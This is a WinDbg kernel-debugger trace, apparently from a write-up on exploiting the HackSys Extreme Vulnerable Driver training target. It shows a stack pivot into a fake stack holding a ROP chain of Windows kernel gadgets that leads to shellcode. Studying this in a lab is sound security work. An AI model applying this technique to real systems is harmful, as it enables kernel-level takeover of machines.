 0: kd> bp hevd+0008754b
0: kd> g
Breakpoint 0 hit
HEVD+0x8754b:
fffff802`7dd4754b ff5308 call qword ptr [rbx+8]
0: kd> t
nt!SmEtwLogStoreCorruption+0x52:
fffff802`7739f24e bc00000083 mov esp,83000000h Stack Pivot
0: kd> t
nt!SmEtwLogStoreCorruption+0x57:
fffff802`7739f253 65c3 ret
0: kd> dqs @rsp
00000000`83000000 fffff802`770a19bc nt!KeSetActualBasePriorityThread+0x43c
00000000`83000008 fffff802`77002e71 nt!HalRequestSoftwareInterrupt+0x101
00000000`83000010 00000001`5ca06880
00000000`83000018 fffff802`77001862 nt!FsRtlInitializeFileLock+0x12
00000000`83000020 fffff802`7707f783 nt!MiGetPteAddress+0x13
00000000`83000028 fffff802`7707bcbf nt!MiSectionControlArea+0x1f
00000000`83000030 fffff802`7700e204 nt!KiGetThreadScb+0x14
00000000`83000038 fffff802`77001861 nt!FsRtlInitializeFileLock+0x11
00000000`83000040 ffffffff`fffffffc
00000000`83000048 fffff802`771fd49b nt!ZwPrepareEnlistment+0x1b
00000000`83000050 000002b9`40d10000 Shellcode()
00000000`83000058 00000000`00000000
00000000`83000060 00000000`00000000
00000000`83000068 00000000`00000000
00000000`83000070 00000000`00000000
00000000`83000078 00000000`00000000
Fake
Stack